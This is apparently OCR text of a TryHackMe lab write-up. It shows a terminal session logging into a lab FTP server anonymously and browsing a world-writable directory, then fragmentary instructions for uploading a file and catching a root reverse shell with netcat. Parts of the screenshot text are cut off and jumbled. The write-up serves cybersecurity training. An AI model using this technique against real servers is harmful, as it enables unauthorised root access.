 1 2 3 4 10.18.11.248 4:06
TryHackMe | 25 Days of C ftp://10.10.172.107/ - Goo
https://tryhackme.com/room/learncyberin25days
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
aoc20cmnftp 10.10.172.107 1h 54m 27s ? Add 1 hour Terminate
1211103206@kali: ~
File Actions Edit View Help
(1211103206㉿kali)-[~]
$ ftp 10.10.172.107
Connected to 10.10.172.107.
220 Welcome to the TBFC FTP Server!.
Name (10.10.172.107:1211103206): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||51833|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Nov 16 2020 backups
drwxr-xr-x 2 0 0 4096 Nov 16 2020 elf_workshops
drwxr-xr-x 2 0 0 4096 Nov 16 2020 human_resources
drwxrwxrwx 2 65534 65534 4096 Nov 16 2020 public
226 Directory send OK.
ftp> cd public
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||64348|)
and using put to put the
9.6.4. Return to our netcat should see an output like below! Success! We have a reverse system shell on the FTP Server
as the most powerful user. A will execute on the FTP server's system.
root@ip-10-10-1
Listening on [0
Connection from
bash: cannot se ioctl for device
bash: no job co
root@tbfc-ftp-0
Proceed to use commands similar to what we have used before to find the contents of root.txt located in the root directory! Let's break down exactly what
happened here and explain the reasons as why this exploit happened:
9.6.5.1. The FTP Server has anonymous mode enabled allowing us to authenticate. This isn't inherently
insecure and has many legitimate uses.